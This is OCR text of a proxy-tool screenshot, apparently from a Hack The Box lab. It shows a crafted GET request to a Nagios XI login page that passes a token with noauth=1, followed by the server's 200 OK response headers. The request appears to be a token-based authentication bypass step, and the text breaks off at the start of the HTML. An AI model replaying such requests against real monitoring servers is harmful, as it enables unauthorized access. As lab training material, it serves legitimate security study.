 Request
Pretty Raw Hex Hackvertor \n
1 GET /nagiosxi/login.php?redirect=
/nagiosxi/index.php%3ftoken%3D1c57b07be29194d09f34d35587f84fe716c74e1f&noauth=1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=kqa01j9adghsa9c3rk38qphrvb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://nagios.monitored.htb
9 Referer:
https://nagios.monitored.htb/nagiosxi/index.php?token=1c57b07be29194d09f34d35587f84fe716c74e1f
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 12:53:33 GMT
3 Server: Apache/2.4.56 (Debian)
4 Set-Cookie: nagiosxi=m2214ecijidnm95rpera2khvdb;
Max-Age=1800; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalida
7 Pragma: no-cache
8 Set-Cookie: nagiosxi=m2214ecijidnm95rpera2khvdb;
Max-Age=1800; path=/; secure; HttpOnly
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 Vary: Accept-Encoding
12 Content-Length: 26833
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 <!DOCTYPE html>
17 <!-- <!DOCTYPE html> -->
18 <html>
19
20 <head>